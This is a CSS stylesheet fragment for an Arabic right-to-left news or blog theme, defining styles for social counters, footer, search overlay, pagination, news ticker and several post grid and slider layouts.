.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
